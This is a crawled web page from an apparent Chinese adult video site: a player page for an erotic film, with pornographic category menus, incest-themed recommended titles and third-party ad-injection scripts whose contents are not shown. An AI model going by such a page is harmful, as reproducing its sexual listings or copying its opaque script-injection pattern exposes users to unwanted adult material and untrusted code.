

--- FILE ---
content_type: text/html
request_url: http://793dd.com/play/index69740-0-0.html
body_size: 4106
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=69740;var seaplaylink="/play/index69740-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            【三级】《布拉芙夫人》
        </title>
        <meta name="keywords" content="【三级】《布拉芙夫人》" />
        <meta name="description" content="【三级】《布拉芙夫人》" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index7.html">
                    三级伦理
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;【三级】《布拉芙夫人》
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240518/lUBmgbJE/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240518-1/a1e7c82491d344e837eae99094b1a71d.jpg" preload="auto" src="https://vip3.slslbf.com/20240518/lUBmgbJE/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240518/lUBmgbJE/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index29974-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230513-1/7ab53941a2f012335362e469813865aa.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                妈妈的职业.Mothe..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index66415-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240424-1/faedcc76d9dd354171ced4a836badf9b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                《情不自禁》
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27495-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230424-1/57de9342683cf2c687aebf5909d00c5e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                隔壁的女孩.The G..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index29138-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230505-1/ec723484d8659bfc8666115143cd2c07.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                可疑的美容院.Stra..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index70354-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240522-1/c35baa9df49f3259b50c282a78549fab.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【三级】《赤裸人性》
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13202-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221229-1/12c411d1f377050855c21271d888203a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三级-赤裸羔羊【国语无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4209-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221030-1/bb292ef68531ee4857974009422b4de9.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [温碧霞]停不了的爱－..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20781-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230224-1/004ab1d330cd7ed14aa606a64e54274d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三级-新羔羊医生【国语..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11528-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221217-1/fdaef4553969b7e58e643fd328f60893.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美麗【韩语中字】
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10396-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221210-1/714a411649aaea3bc7e072ee8b252778.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                表姐的室友【韩语中字】
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index68404-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240508-1/fbf19fac8789716b75a5368e9ca49d03.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【鬼灭之刃】谜片改编版
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15030-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230110-1/4925e3d391371c21287c02e3a6332a1a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三级-记得...香蕉成..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b3866ff5f575405fa42662e065caa1e6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>